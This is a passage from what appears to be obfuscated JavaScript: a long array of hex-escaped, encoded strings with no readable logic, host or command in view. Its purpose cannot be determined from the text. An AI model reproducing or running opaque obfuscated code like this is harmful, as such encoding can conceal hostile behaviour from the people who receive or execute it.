4a\x57\x68\x69\x77\x71\x55\x3d','\x77\x37\x56\x35\x4f\x63\x4f\x68\x77\x36\x54\x44\x73\x69\x2f\x44\x73\x45\x49\x6c','\x4b\x53\x46\x4a\x77\x36\x62\x43\x6f\x4d\x4f\x46\x4a\x4d\x4b\x77\x77\x72\x50\x44\x68\x47\x63\x79\x44\x41\x42\x51\x61\x38\x4b\x57\x59\x46\x7a\x43\x73\x38\x4b\x51\x55\x38\x4b\x46','\x4d\x6e\x4d\x42\x47\x63\x4b\x59','\x77\x35\x44\x44\x72\x38\x4f\x67','\x77\x37\x2f\x43\x6c\x53\x55\x77\x45\x73\x4f\x58\x4d\x63\x4f\x59','\x77\x37\x41\x32\x41\x79\x45\x75\x77\x37\x6f\x79\x44\x63\x4b\x67\x54\x4d\x4f\x6b\x77\x34\x6b\x76\x45\x6b\x7a\x43\x6d\x55\x56\x50\x41\x6a\x68\x58\x49\x63\x4f\x6e\x77\x36\x64\x71\x41\x67\x3d\x3d','\x5a\x67\x51\x57\x77\x6f\x37\x43\x6d\x77\x3d\x3d','\x54\x4d\x4b\x4d\x77\x37\x67\x38\x77\x6f\x66\x44\x71\x38\x4f\x31','\x77\x35\x51\x2f\x77\x6f\x34\x6a','\x77\x37\x77\x35\x4e\x41\x74\x43\x77\x37\x72\x44\x6e\x67\x3d\x3d','\x77\x35\x66\x44\x73\x4d\x4f\x70\x77\x70\x38\x77\x4b\x63\x4b\x79\x4e\x38\x4b\x63\x77\x36\x34\x5a\x4b\x4d\x4f\x50\x77\x36\x62\x43\x75\x4d\x4b\x42\x53\x32\x72\x43\x72\x73\x4b\x57','\x77\x35\x45\x42\x4d\x38\x4b\x41\x77\x36\x73\x3d','\x77\x35\x63\x57\x4f\x41\x3d\x3d','\x4b\x4d\x4b\x61\x4d\x63\x4f\x76\x77\x37\x63\x77\x44\x63\x4b\x47\x77\x72\x66\x43\x72\x41\x3d\x3d','\x77\x71\x54\x43\x6b\x7a\x55\x66\x45\x38\x4b\x74\x77\x72\x4c\x44\x6a\x45\x5a\x6d\x77\x71\x6a\x44\x68\x6b\x64\x70\x43\x42\x30\x69\x77\x70\x76\x44\x6a\x56\x45\x69','\x77\x36\x34\x56\x53\x77\x2f\x44\x70\x51\x3d\x3d','\x77\x36\x4e\x73\x77\x34\x55\x3d','\x61\x47\x35\x55\x77\x35\x44\x43\x6f\x57\x33\x43\x6d\x4d\x4f\x67\x77\x71\x37\x44\x6a\x52\x51\x3d','\x63\x48\x4a\x4f\x77\x35\x48\x43\x76\x46\x4c\x44\x6b\x38\x4f\x65\x77\x71\x7a\x44\x68\x79\x66\x43\x73\x38\x4b\x53\x77\x70\x54\x43\x70\x63\x4f\x79\x44\x38\x4b\x7a\x77\x6f\x78\x4c\x64\x77\x63\x54\x77\x36\x4a\x73\x77\x70\x37\x43\x75\x58\x6b\x3d','\x77\x37\x66\x44\x76\x4d\x4f\x6c\x77\x72\x77\x54\x44\x4d\x4f\x35\x4e\x73\x4b\x4e\x77\x37\x38\x4f\x4d\x38\x4f\x32\x77\x36\x6a\x43\x6e\x38\x4b\x61\x54\x53\x50\x44\x74\x73\x4f\x65\x77\x36\x38\x3d','\x55\x4d\x4f\x62\x46\x58\x6e\x43\x75\x67\x4c\x44\x75\x41\x45\x47\x77\x36\x78\x79\x77\x36\x37\x44\x68\x73\x4b\x6f\x59\x48\x4e\x68\x59\x68\x37\x43\x68\x63\x4b\x52\x4b\x7a\x66\x43\x74\x4d\x4f\x41\x77\x71\x6a\x43\x71\x67\x66\x44\x6e\x51\x3d\x3d','\x77\x72\x52\x67\x77\x70\x63\x6c\x77\x70\x55\x3d','\x44\x73\x4f\x67\x45\x73\x4b\x33\x77\x72\x54\x43\x75\x53\x66\x44\x69\x51\x3d\x3d','\x58\x51\x58\x43\x6f\x4d\x4b\x4a\x77\x34\x6a\x44\x6a\x56\x31\x66\x77\x37\x68\x6e\x51\x44\x48\x43\x6a\x6c\x74\x4e\x46\x78\x72\x43\x6c\x44\x48\x44\x68\x4d\x4f\x58\x5a\x38\x4f\x31\x77\x72\x49\x74\x77\x36\x2f\x43\x6f\x79\x6e\x43\x6f\x33\x37\x43\x76\x63\x4f\x75\x77\x35\x30\x75\x48\x38\x4b\x4c\x77\x36\x54\x44\x68\x51\x6a\x43\x76\x79\x67\x35\x4d\x73\x4b\x47\x56\x7a\x66\x44\x6b\x63\x4b\x36\x4a\x73\x4f\x47\x77\x35\x64\x54\x56\x63\x4b\x63\x77\x36\x31\x36\x4f\x4d\x4b\x67\x77\x70\x50\x44\x6a\x38\x4b\x6a\x77\x37\x72\x43\x68\x38\x4b\x4d\x77\x36\x4a\x31\x77\x70\x31\x66\x77\x37\x49\x31\x77\x35\x44\x43\x71\x6d\x68\x48\x55\x4d\x4f\x7a\x77\x72\x48\x44\x67\x67\x63\x35\x57\x79\x46\x6a\x77\x35\x51\x3d','\x77\x6f\x72\x43\x6a\x68\x58\x43\x75\x41\x63\x3d','\x50\x63\x4f\x6f\x50\x51\x3d\x3d','\x42\x73\x4b\x74\x50\x77\x3d\x3d','\x5a\x51\x73\x65\x77\x70\x37\x43\x6d\x4d\x4b\x44\x77\x36\x7a\x43\x6e\x54\x67\x3d','\x4d\x6e\x63\x66\x48\x38\x4b\x55\x77\x37\x4c\x43\x70\x73\x4b\x78','\x77\x71\x44\x44\x6a\x33\x7a\x44\x6d\x53\x66\x43\x75\x4d\x4b\x41\x41\x41\x3d\x3d','\x77\x34\x58\x44\x6f\x30\x37\x43\x72\x77\x3d\x3d','\x4c\x73\x4f\x70\x44\x73\x4b\x48\x59\x38\x4f\x58\x4b\x4d\x4f\x4c\x77\x36\x74\x50\x77\x36\x70\x71\x4e\x38\x4f\x54\x77\x35\x4a\x78\x52\x73\x4f\x47\x57\x67\x52\x65','\x77\x37\x59\x6a\x4f\x68\x78\x4b\x77\x36\x33\x44\x73\x52\x4d\x37\x77\x70\x2f\x43\x76\x73\x4f\x4d','\x77\x35\x6f\x73\x77\x70\x59\x38\x77\x37\x52\x34\x77\x37\x6f\x33\x4e\x4d\x4b\x33\x77\x36\x4a\x5a\x5a\x63\x4b\x5a\x77\x71\x6f\x57\x77\x71\x7a\x44\x76\x41\x31\x32\x49\x6c\x49\x3d','\x77\x34\x78\x38\x77\x6f\x2f\x44\x6f\x38\x4b\x70','\x63\x33\x52\x7a\x77\x34\x48\x43\x6f\x55\x7a\x43\x6b\x38\x4f\x75','\x57\x7a\x62\x44\x69\x63\x4f\x34\x56\x32\x4d\x3d','\x4b\x53\x46\x4a\x77\x36\x62\x43\x6f\x4d\x4f\x46\x4a\x4d\x4b\x77\x77\x72\x50\x44\x68\x47\x67\x38\x44\x41\x6c\x41\x61\x63\x4b\x46\x62\x41\x37\x44\x6f\x4d\x4b\x5a\x59\x73\x4f\x57\x77\x35\x41\x3d','\x51\x48\x58\x44\x74\x38\x4f\x43\x4e\x51\x3d\x3d','\x4f\x73\x4b\x58\x42\x63\x4f\x30\x77\x36\x62\x43\x75\x42\x6c\x56\x63\x6e\x59\x3d','\x43\x4d\x4f\x37\x4e\x51\x3d\x3d','\x41\x79\x37\x44\x72\x73\x4f\x58\x77\x37\x46\x50\x77\x71\x6a\x43\x6a\x63\x4b\x54\x50\x77\x3d\x3d','\x49\x6d\x63\x44\x44\x38\x4b\x4a\x77\x37\x54\x43\x70\x38\x4b\x73','\x77\x36\x56\x47\x4b\x38\x4f\x4f\x48\x33\x68\x4d\x49\x4d\x4f\x56\x77\x36\x6b\x6f\x77\x72\x55\x3d','\x77\x36\x58\x43\x6c\x53\x63\x69\x41\x67\x3d\x3d','\x45\x54\x48\x44\x68\x53\x68\x6b','\x77\x71\x4a\x51\x77\x6f\x77\x42\x49\x73\x4b\x35\x77\x70\x5a\x4f\x45\x31\x4c\x43\x70\x58\x4a\x61','\x4d\x63\x4b\x64\x41\x73\x4f\x39\x77\x36\x76\x43\x72\x77\x3d\x3d','\x4c\x38\x4f\x70\x44\x4d\x4b\x43\x5a\x77\x3d\x3d','\x77\x35\x42\x4c\x77\x34\x42\x36\x77\x71\x39\x2f\x58\x30\x33\x43\x68\x38\x4f\x5a\x77\x36\x54\x43\x6c\x6d\x6b\x57\x4a\x73\x4f\x68','\x64\x52\x30\x54\x77\x6f\x6a\x43\x69\x73\x4b\x5a','\x77\x37\x62\x43\x6d\x79\x6f\x6e\x44\x73\x4f\x70\x4d\x38\x4f\x46\x53\x4d\x4f\x30\x77\x37\x30\x63\x77\x71\x44\x43\x6f\x69\x73\x3d','\x4c\x38\x4f\x2b\x42\x4d\x4b\x42\x65\x73\x4f\x42','\x48\x38\x4f\x67\x46\x73\x4b\x6d\x77\x71\x54\x43\x6b\x6a\x76\x44\x67\x56\x4c\x43\x6d\x73\x4b\x4f\x50\x55\x72\x43\x75\x63\x4f\x62\x66\x73\x4f\x6e\x77\x34\x44\x43\x69\x42\x50\x43\x71\x7a\x38\x3d','\x77\x6f\x76\x43\x68\x68\x66\x43\x71\x51\x33\x43\x6d\x79\x50\x43\x73\x45\x4e\x31\x55\x43\x66\x44\x75\x47\x51\x5a\x77\x34\x4c\x43\x6e\x73\x4f\x4a\x54\x41\x3d\x3d','\x58\x38\x4b\x63\x77\x37\x54\x43\x74\x44\x67\x42\x77\x71\x4c\x44\x6c\x4d\x4f\x57\x77\x36\x6c\x6a\x4d\x77\x3d\x3d','\x54\x4d\x4b\x59\x77\x36\x4d\x33\x77\x6f\x58\x44\x75\x4d\x4f\x41\x4d\x77\x6a\x43\x6c\x69\x68\x6b\x77\x34\x44\x44\x6f\x51\x6b\x44\x44\x47\x52\x42\x77\x70\x67\x4b\x77\x72\x7a\x43\x71\x63\x4f\x7a\x77\x71\x37\x44\x71\x79\x48\x44\x72\x38\x4b\x6f','\x4f\x4d\x4b\x6d\x4a\x67\x3d\x3d','\x46\x44\x4e\x76\x77\x37\x62\x44\x6f\x55\x50\x44\x6f\x42\x58\x44\x74\x77\x3d\x3d','\x77\x6f\x48\x44\x69\x38\x4b\x5a\x4f\x41\x2f\x43\x6c\x77\x3d\x3d','\x53\x63\x4f\x54\x44\x58\x54\x43\x73\x68\x54\x43\x6f\x67\x30\x62\x77\x71\x78\x78\x77\x37\x62\x44\x67\x63\x4b\x36\x61\x6d\x6c\x39\x50\x6c\x7a\x43\x6c\x4d\x4b\x51\x48\x7a\x66\x43\x72\x73\x4b\x55\x77\x37\x76\x44\x76\x77\x3d\x3d','\x4d\x63\x4b\x4f\x4b\x63\x4f\x2f\x77\x36\x41\x3d','\x77\x72\x70\x74\x77\x6f\x6f\x3d','\x52\x6e\x6a\x44\x72\x73\x4f\x51\x4f\x51\x67\x48','\x41\x73\x4b\x4c\x4c\x48\x66\x43\x76\x73\x4b\x56','\x61\x41\x50\x43\x6f\x63\x4b\x42\x77\x34\x4c\x44\x6d\x78\x30\x51\x77\x36\x42\x78\x55\x6a\x58\x43\x6a\x57\x6b\x46\x44\x68\x73\x3d','\x49\x57\x6f\x45\x48\x38\x4b\x4a\x77\x36\x34\x3d','\x77\x37\x35\x79\x77\x72\x39\x7a\x77\x36\x59\x53\x77\x34\x6b\x6c\x77\x6f\x35\x6a','\x4e\x38\x4b\x5a\x48\x63\x4f\x7a\x77\x36\x54\x43\x75\x68\x6c\x54\x62\x7a\x59\x7a\x77\x72\x34\x35\x61\x55\x6a\x44\x76\x45\x37\x44\x68\x4d\x4f\x6a\x77\x36\x37\x44\x75\x73\x4f\x57\x77\x6f\x74\x4d\x5a\x47\x56\x65\x77\x37\x72\x43\x73\x4d\x4b\x61\x77\x36\x50\x44\x68\x33\x51\x2f\x4c\x73\x4b\x53\x77\x36\x6e\x43\x67\x6a\x4d\x3d','\x4a\x38\x4f\x4c\x77\x6f\x78\x49\x43\x67\x3d\x3d','\x77\x72\x64\x79\x77\x70\x34\x69\x77\x72\x46\x49\x77\x70\x33\x44\x6c\x53\x41\x5a\x77\x71\x62\x43\x67\x73\x4f\x65','\x5a\x57\x6c\x42\x77\x35\x76\x43\x74\x31\x59\x3d','\x77\x6f\x2f\x44\x6e\x4d\x4b\x57\x4d\x52\x38\x3d','\x77\x35\x52\x38\x77\x70\x58\x44\x76\x38\x4b\x72\x4b\x53\x38\x6e\x4d\x73\x4b\x54\x77\x6f\x2f\x43\x6d\x33\x44\x44\x6d\x4d\x4f\x51\x77\x37\x7a\x43\x6e\x54\x63\x5a\x77\x35\x33\x44\x6f\x4d\x4f\x30\x77\x36\x62\x44\x75\x51\x54\x43\x75\x63\x4b\x57\x77\x6f\x31\x6c\x77\x37\x4c\x43\x6c\x6b\x76\x43\x74\x53\x33\x44\x72\x73\x4b\x76\x55\x6a\x64\x73','\x50\x4d\x4f\x6e\x41\x63\x4b\x48\x61\x77\x3d\x3d','\x51\x32\x66\x44\x76\x73\x4f\x46\x45\x51\x45\x52\x43\x4d\x4f\x70\x77\x36\x49\x63\x77\x70\x48\x44\x71\x41\x3d\x3d','\x77\x37\x54\x43\x69\x63\x4f\x78\x59\x38\x4f\x4f\x77\x70\x63\x3d','\x77\x72\x54\x44\x6d\x47\x2f\x44\x68\x43\x6f\x3d','\x77\x34\x37\x44\x75\x4d\x4f\x78\x77\x70\x49\x34\x50\x38\x4f\x6f\x4e\x38\x4b\x62\x77\x72\x51\x4a\x4b\x63\x4f\x39\x77\x37\x33\x43\x6e\x63\x4b\x53\x52\x6a\x6e\x44\x70\x38\x4f\x69\x77\x37\x70\x73\x42\x54\x30\x56\x55\x78\x35\x73\x47\x31\x76\x44\x6c\x63\x4b\x4a\x77\x36\x6a\x43\x68\x73\x4f\x4c\x50\x58\x4a\x7a\x56\x77\x3d\x3d','\x63\x6d\x68\x46\x77\x34\x66\x43\x6b\x6b\x4c\x43\x6d\x4d\x4f\x6e\x77\x72\x33\x44\x6f\x51\x48\x43\x69\x38\x4b\x68','\x63\x68\x63\x62\x77\x70\x58\x43\x6d\x73\x4b\x5a','\x4a\x63\x4b\x64\x4a\x4d\x4f\x6b\x77\x36\x45\x3d','\x56\x4d\x4f\x59\x77\x35\x6c\x76\x63\x6d\x42\x53\x59\x7a\x56\x33\x5a\x47\x58\x44\x6b\x63\x4b\x32\x4d\x4d\x4f\x51\x4a\x67\x55\x6d\x77\x35\x37\x43\x6f\x77\x44\x43\x6e\x73\x4f\x46\x4b\x79\x6e\x43\x70\x45\x54\x43\x75\x38\x4f\x2b\x77\x70\x56\x5a\x52\x6a\x2f\x44\x67\x46\x39\x74\x64\x32\x6a\x44\x72\x31\x51\x63\x66\x6d\x4e\x43\x77\x70\x77\x3d','\x77\x36\x67\x59\x55\x68\x33\x44\x71\x57\x6e\x43\x6a\x67\x3d\x3d','\x77\x70\x78\x61\x77\x70\x30\x57\x4b\x4d\x4b\x6b\x77\x35\x64\x41\x41\x68\x76\x43\x68\x33\x35\x4a\x42\x73\x4f\x65\x77\x70\x63\x47\x77\x70\x44\x44\x73\x38\x4f\x79\x62\x31\x35\x31\x77\x37\x59\x48','\x61\x58\x70\x57\x77\x35\x7a\x43\x74\x45\x54\x43\x69\x63\x4f\x6d\x77\x72\x76\x43\x69\x77\x4c\x43\x6a\x63\x4b\x68\x77\x6f\x66\x43\x72\x67\x3d\x3d','\x77\x34\x6e\x44\x76\x6b\x76\x43\x76\x41\x41\x3d','\x52\x38\x4b\x64\x77\x72\x67\x48\x46\x63\x4b\x68\x77\x70\x37\x43\x6f\x4d\x4b\x62\x77\x70\x6a\x44\x67\x6d\x33\x44\x74\x43\x4a\x4a\x44\x63\x4b\x6d\x51\x38\x4f\x52\x77\x35\x4d\x70\x77\x6f\x6b\x2f\x77\x35\x59\x58\x45\x38\x4b\x79\x42\x63\x4f\x52\x77\x71\x6f\x3d','\x45\x44\x6e\x44\x6a\x53\x6c\x70','\x50\x38\x4f\x31\x43\x4d\x4b\x41\x54\x38\x4f\x56\x49\x38\x4f\x52\x77\x72\x46\x76\x77\x36\x52\x39\x49\x77\x3d\x3d','\x77\x35\x68\x4c\x77\x34\x4e\x6a\x77\x71\x70\x46','\x50\x38\x4f\x4c\x77\x70\x5a\x55\x43\x47\x50\x43\x6a\x30\x39\x70\x54\x4d\x4f\x70\x49\x38\x4f\x32\x4b\x73\x4b\x4e\x77\x37\x6a\x43\x73\x77\x50\x44\x71\x48\x6b\x34\x77\x35\x6a\x44\x67\x38\x4b\x67\x77\x70\x76\x44\x69\x47\x6e\x44\x73\x58\x50\x43\x6a\x4d\x4f\x32\x77\x71\x77\x3d','\x56\x38\x4b\x4b\x77\x37\x41\x73\x77\x71\x50\x44\x76\x73\x4f\x52\x4d\x67\x37\x44\x76\x43\x52\x35\x77\x34\x77\x3d','\x43\x73\x4f\x6a\x49\x4d\x4b\x33\x77\x71\x44\x43\x76\x7a\x76\x44\x67\x77\x3d\x3d','\x4c\x63\x4b\x4d\x77\x6f\x51\x4f\x47\x73\x4f\x37\x4c\x4d\x4b\x35\x77\x36\x39\x32\x77\x71\x7a\x44\x74\x32\x50\x43\x70\x53\x63\x50\x55\x42\x77\x4e\x54\x73\x4b\x42\x61\x77\x3d\x3d','\x59\x78\x55\x57\x77\x70\x4c\x43\x69\x67\x3d\x3d','\x4e\x51\x38\x41\x77\x34\x37\x44\x6e\x68\x42\x74\x4a\x63\x4b\x43\x44\x63\x4f\x62\x59\x73\x4b\x76\x77\x36\x67\x47\x77\x36\x62\x44\x6c\x77\x54\x43\x6e\x6c\x4c\x43\x71\x38\x4f\x78\x77\x36\x70\x69\x4f\x38\x4f\x6f\x50\x46\x70\x6c\x62\x38\x4b\x6d\x4f\x54\x4c\x44\x76\x43\x6f\x31\x77\x35\x31\x46\x48\x77\x4d\x3d','\x56\x4d\x4f\x42\x77\x37\x41\x37\x77\x6f\x44\x44\x76\x38\x4b\x46\x50\x55\x6e\x43\x69\x58\x45\x30\x77\x70\x7a\x44\x6f\x57\x56\x4d\x53\x54\x59\x48\x77\x6f\x4e\x65\x77\x36\x72\x44\x76\x38\x4b\x69\x77\x36\x6e\x43\x73\x33\x6a\x44\x70\x38\x4b\x6a\x63\x33\x33\x44\x72\x41\x68\x46\x51\x63\x4b\x51\x4c\x38\x4f\x78\x58\x43\x66\x44\x69\x33\x7a\x43\x68\x48\x70\x39\x4b\x55\x58\x43\x75\x52\x66\x44\x6d\x6a\x59\x41\x77\x36\x41\x61\x77\x36\x58\x43\x73\x31\x7a\x44\x67\x56\x64\x59\x64\x73\x4b\x44\x42\x67\x48\x44\x6f\x51\x3d\x3d','\x77\x6f\x41\x53\x77\x71\x50\x44\x69\x73\x4b\x54\x51\x51\x3d\x3d','\x77\x36\x5a\x51\x4b\x73\x4f\x44','\x46\x54\x4c\x44\x68\x51\x3d\x3d','\x77\x72\x46\x72\x77\x70\x38\x3d','\x77\x35\x30\x54\x77\x71\x37\x44\x71\x73\x4b\x54\x51\x63\x4b\x57\x77\x37\x67\x63\x77\x34\x7a\x43\x6c\x67\x3d\x3d','\x47\x73\x4b\x42\x45\x57\x54\x43\x75\x4d\x4b\x55\x77\x35\x48\x44\x67\x77\x3d\x3d','\x77\x71\x6a\x44\x67\x38\x4b\x79','\x4a\x73\x4b\x72\x4f\x77\x3d\x3d','\x47\x4d\x4f\x37\x4c\x73\x4b\x69','\x77\x37\x52\x52\x4e\x73\x4f\x4b','\x61\x73\x4b\x38\x77\x36\x77\x3d','\x77\x6f\x42\x72\x77\x72\x51\x3d','\x5a\x38\x4b\x67\x77\x34\x50\x43\x6d\x41\x3d\x3d','\x77\x6f\x55\x47\x77\x71\x33\x44\x6a\x4d\x4b\x43','\x4d\x4d\x4f\x41\x4e\x77\x3d\x3d','\x58\x55\x33\x44\x6c\x77\x3d\x3d','\x52\x4d\x4f\x6b\x47\x51\x3d\x3d','\x47\x69\x68\x6e\x77\x37\x4c\x44\x67\x56\x2f\x44\x6c\x52\x7a\x44\x6f\x54\x58\x44\x70\x41\x44\x43\x70\x67\x3d\x3d','\x45\x38\x4f\x69\x4a\x67\x3d\x3d','\x77\x36\x44\x43\x68\x69\x67\x3d','\x77\x36\x56\x38\x4d\x77\x3d\x3d','\x4f\x4d\x4b\x4b\x77\x37\x6e\x43\x6e\x68\x34\x75\x77\x6f\x33\x44\x70\x4d\x4f\x76\x77\x34\x52\x52\x50\x38\x4b\x71\x4f\x6b\x6f\x76\x77\x35\x37\x43\x6f\x67\x31\x6b\x77\x6f\x4c\x43\x6a\x4d\x4b\x4d\x77\x34\x67\x7a\x65\x38\x4b\x38\x63\x63\x4b\x4d\x58\x55\x50\x44\x74\x67\x2f\x44\x72\x67\x3d\x3d','\x77\x35\x55\x56\x55\x78\x49\x3d','\x52\x48\x58\x44\x74\x63\x4f\x54\x50\x77\x73\x3d','\x77\x36\x73\x42\x52\x51\x6e\x44\x74\x48\x55\x3d','\x4a\x73\x4b\x68\x77\x71\x74\x58\x59\x6b\x78\x63\x46\x56\x6f\x6d\x77\x70\x5a\x47\x58\x41\x3d\x3d','\x77\x35\x4e\x77\x77\x6f\x51\x3d','\x77\x34\x77\x6f\x77\x70\x51\x3d','\x48\x68\x42\x50','\x64\x73\x4b\x6e\x49\x73\x4f\x30\x77\x36\x44\x43\x75\x68\x31\x50\x61\x48\x51\x6e\x77\x70\x49\x4f\x66\x6e\x72\x44\x74\x46\x37\x44\x6d\x4d\x4f\x30\x77\x34\x2f\x43\x70\x4d\x4f\x78\x77\x72\x6b\x6a\x55\x6b\x35\x71\x77\x35\x62\x43\x6c\x63\x4f\x55\x77\x35\x4c\x43\x68\x45\x77\x72','\x63\x68\x45\x56\x77\x70\x6f\x3d','\x50\x4d\x4f\x50\x77\x70\x4e\x4f\x44\x6d\x58\x43\x6e\x67\x3d\x3d','\x43\x6a\x66\x44\x68\x67\x3d\x3d','\x77\x70\x6b\x46\x44\x78\x6f\x66\x50\x67\x3d\x3d','\x77\x6f\x6e\x44\x67\x63\x4b\x55\x4b\x68\x62\x43\x6d\x73\x4b\x4e\x52\x67\x3d\x3d','\x4c\x38\x4b\x73\x4f\x41\x3d\x3d','\x77\x72\x44\x43\x6c\x54\x55\x49\x45\x38\x4b\x32\x77\x37\x6b\x3d','\x77\x36\x30\x61\x51\x78\x2f\x44\x70\x6d\x37\x43\x6b\x79\x62\x43\x6a\x77\x3d\x3d','\x4a\x43\x39\x52\x77\x37\x7a\x43\x71\x4d\x4f\x49\x4e\x51\x3d\x3d','\x50\x63\x4f\x46\x77\x6f\x63\x3d','\x77\x37\x68\x33\x49\x63\x4f\x6d\x77\x36\x62\x44\x73\x43\x2f\x44\x74\x6c\x38\x3d','\x77\x37\x63\x69\x4f\x67\x5a\x44\x77\x36\x33\x44\x69\x6a\x55\x2f\x77\x72\x50\x43\x74\x63\x4f\x45\x77\x35\x73\x45\x4f\x63\x4b\x56\x50\x33\x55\x3d','\x57\x77\x76\x43\x75\x38\x4b\x41','\x77\x70\x76\x43\x69\x67\x33\x43\x6d\x51\x76\x43\x67\x57\x67\x3d','\x77\x37\x48\x44\x6b\x4d\x4f\x69\x77\x71\x50\x44\x6b\x38\x4f\x4c\x4d\x63\x4b\x79\x77\x34\x34\x2f\x77\x72\x4c\x43\x69\x6e\x54\x43\x71\x77\x30\x3d','\x77\x36\x54\x43\x6f\x63\x4b\x7a\x57\x38\x4f\x4e','\x47\x63\x4f\x42\x77\x71\x59\x3d','\x64\x54\x77\x4a\x77\x37\x50\x44\x76\x38\x4f\x59\x59\x38\x4b\x6a\x77\x37\x62\x43\x6c\x6a\x6f\x76\x56\x78\x73\x56\x64\x73\x4f\x46','\x77\x36\x56\x56\x4e\x63\x4f\x43\x44\x67\x3d\x3d','\x77\x37\x70\x32\x77\x72\x46\x6a\x77\x34\x59\x4b','\x45\x78\x70\x76','\x77\x34\x48\x43\x75\x4d\x4b\x51','\x55\x43\x50\x44\x73\x51\x3d\x3d','\x4f\x73\x4f\x45\x4b\x67\x3d\x3d','\x77\x6f\x50\x44\x74\x73\x4b\x6c','\x77\x71\x66\x44\x68\x4d\x4b\x30\x77\x71\x33\x43\x6f\x38\x4f\x44','\x46\x68\x72\x44\x70\x67\x3d\x3d','\x4d\x73\x4f\x43\x77\x6f\x46\x50\x4c\x47\x33\x43\x6e\x30\x56\x61\x46\x67\x3d\x3d','\x43\x73\x4b\x59\x4b\x67\x3d\x3d','\x56\x58\x7a\x44\x75\x73\x4f\x46\x45\x52\x49\x3d','\x77\x70\x4e\x77\x77\x6f\x77\x3d','\x4f\x53\x42\x37','\x77\x36\x4e\x4e\x77\x36\x34\x3d','\x77\x37\x68\x4f\x42\x51\x3d\x3d','\x51\x38\x4f\x72\x4b\x77\x3d\x3d','\x77\x34\x6b\x34\x44\x51\x3d\x3d','\x42\x54\x44\x44\x67\x43\x35\x4e\x52\x51\x3d\x3d','\x77\x36\x7a\x44\x69\x73\x4f\x4c','\x46\x6e\x41\x42','\x77\x70\x41\x50\x77\x71\x44\x44\x69\x38\x4b\x6d\x52\x77\x3d\x3d','\x77\x36\x30\x32\x42\x51\x3d\x3d','\x77\x72\x4a\x62\x77\x70\x38\x57\x42\x73\x4b\x6a','\x64\x4d\x4f\x51\x4b\x67\x3d\x3d','\x61\x38\x4f\x68\x4e\x77\x3d\x3d','\x77\x34\x33\x43\x6e\x4d\x4b\x55','\x77\x72\x66\x43\x6f\x77\x73\x3d','\x77\x6f\x52\x6c\x77\x6f\x77\x3d','\x77\x6f\x6f\x61\x43\x51\x3d\x3d','\x42\x43\x50\x44\x75\x63\x4f\x4d\x77\x35\x4e\x65','\x77\x6f\x44\x44\x68\x57\x41\x3d','\x77\x6f\x30\x45\x41\x41\x77\x78\x50\x51\x3d\x3d','\x56\x63\x4b\x6a\x77\x37\x30\x3d','\x77\x34\x50\x44\x73\x63\x4f\x6d\x77\x6f\x6b\x63\x4d\x63\x4f\x34\x50\x63\x4b\x6f\x77\x36\x34\x3d','\x77\x6f\x30\x45\x41\x41\x77\x7a\x4a\x73\x4b\x7a\x77\x70\x45\x79\x58\x77\x3d\x3d','\x77\x6f\x49\x4a\x44\x78\x6b\x45\x49\x51\x3d\x3d','\x4f\x42\x68\x42\x77\x35\x66\x44\x73\x48\x7a\x44\x6c\x7a\x6a\x44\x6a\x52\x4c\x44\x69\x69\x4c\x43\x6e\x77\x42\x51\x77\x6f\x59\x59\x46\x4d\x4f\x53\x77\x71\x4a\x4a\x77\x6f\x44\x44\x6a\x38\x4f\x6a\x44\x6c\x41\x38\x59\x68\x6e\x43\x73\x63\x4f\x46\x59\x58\x76\x43\x71\x4d\x4f\x2f\x50\x63\x4f\x31\x77\x37\x33\x43\x69\x38\x4f\x6c\x4f\x6e\x31\x6b\x63\x55\x30\x63\x46\x38\x4b\x5a\x77\x72\x59\x68\x77\x34\x54\x43\x76\x43\x44\x44\x69\x4d\x4b\x69\x59\x30\x6a\x43\x73\x63\x4f\x66\x77\x36\x56\x4e\x46\x73\x4b\x30\x77\x34\x4d\x3d','\x77\x70\x67\x45\x45\x41\x3d\x3d','\x77\x6f\x56\x59\x77\x70\x42\x32\x77\x37\x52\x63\x4f\x6c\x54\x44\x67\x4d\x4f\x4d\x77\x72\x59\x3d','\x77\x36\x45\x38\x4e\x51\x42\x54','\x4a\x6a\x6e\x44\x71\x73\x4f\x66\x77\x36\x73\x3d','\x77\x72\x2f\x44\x69\x38\x4b\x51\x47\x67\x50\x43\x6a\x77\x3d\x3d','\x5a\x4d\x4f\x6c\x77\x35\x77\x35\x66\x47\x39\x46\x62\x54\x63\x47\x5a\x32\x7a\x44\x6c\x38\x4b\x4f','\x77\x35\x5a\x4c\x77\x34\x35\x68\x77\x71\x39\x46','\x77\x36\x70\x75\x77\x72\x78\x34\x77\x37\x4d\x3d','\x57\x42\x76\x43\x68\x67\x3d\x3d','\x65\x38\x4b\x77\x77\x35\x37\x43\x6c\x77\x6b\x6e','\x77\x6f\x2f\x43\x6d\x68\x76\x43\x76\x68\x62\x43\x6e\x67\x3d\x3d','\x77\x6f\x63\x43\x42\x52\x73\x49\x42\x73\x4b\x78','\x77\x34\x5a\x52\x77\x34\x4e\x35\x77\x72\x4a\x53','\x77\x6f\x6e\x44\x74\x4d\x4b\x39','\x77\x71\x74\x76\x77\x70\x38\x31\x77\x6f\x68\x67\x77\x70\x34\x3d','\x4a\x73\x4f\x6a\x41\x38\x4b\x56\x65\x73\x4f\x61','\x47\x73\x4b\x4c\x4d\x57\x51\x3d','\x4e\x63\x4b\x64\x42\x63\x4f\x39\x77\x37\x66\x43\x73\x77\x3d\x3d','\x77\x72\x37\x43\x6c\x53\x49\x3d','\x77\x71\x63\x57\x4a\x63\x4b\x62\x42\x69\x63\x65\x5a\x73\x4b\x4d\x77\x37\x46\x72\x77\x71\x48\x43\x68\x38\x4f\x36\x77\x36\x50\x44\x74\x38\x4b\x7a\x77\x37\x37\x44\x74\x7a\x6b\x49\x4d\x38\x4f\x36\x77\x34\x66\x43\x69\x4d\x4b\x30\x49\x6b\x72\x44\x72\x68\x59\x45','\x77\x6f\x2f\x43\x6e\x78\x58\x43\x70\x42\x59\x3d','\x77\x34\x34\x74\x49\x77\x3d\x3d','\x55\x52\x63\x49\x77\x70\x72\x43\x68\x77\x3d\x3d','\x57\x6e\x48\x44\x74\x63\x4f\x51\x4a\x41\x34\x3d','\x77\x35\x6e\x44\x6c\x6d\x73\x3d','\x77\x34\x48\x44\x76\x53\x4e\x2b\x44\x68\x4a\x32\x77\x35\x78\x6a\x46\x38\x4b\x34\x61\x4d\x4f\x4f\x43\x73\x4b\x58\x77\x71\x5a\x7a\x64\x63\x4f\x48\x77\x37\x56\x65\x58\x38\x4b\x34\x77\x36\x6b\x37\x48\x63\x4b\x72\x43\x78\x33\x44\x6a\x4d\x4b\x4b\x44\x56\x54\x43\x76\x33\x7a\x44\x6b\x33\